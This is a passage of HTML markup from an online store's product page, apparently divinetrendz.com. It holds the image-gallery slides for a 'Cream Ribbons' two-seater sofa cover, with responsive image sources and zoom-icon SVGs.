  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons two seater sofa cover" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons two seater sofa cover" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635571331307">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635571364075"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635571364075"
            data-alt="Cream Ribbons sofa cover 2 seater"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons sofa cover 2 seater" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons sofa cover 2 seater" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635571364075">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635571396843"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635571396843"
            data-alt="Cream Ribbons Sofa Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons Sofa Covers" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons Sofa Covers" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635571396843">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635571429611"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635571429611"
            data-alt="Cream Ribbons Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons Sofa Cover" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635571429611">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635571462379"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635571462379"
            data-alt="Cream Ribbons Sofa Cover Design"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1946" alt="Cream Ribbons Sofa Cover Design" srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&amp;width=1346 1346w, 